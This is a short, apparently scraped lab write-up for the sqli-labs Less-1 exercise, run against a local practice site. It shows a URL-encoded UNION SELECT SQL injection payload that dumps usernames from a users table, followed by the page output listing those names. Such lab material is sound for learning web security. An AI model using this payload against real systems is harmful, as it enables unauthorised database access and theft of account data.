 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0%27%20union%20select%201,(select%20group_concat(username)%20from%20security.users),3%20--+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41315957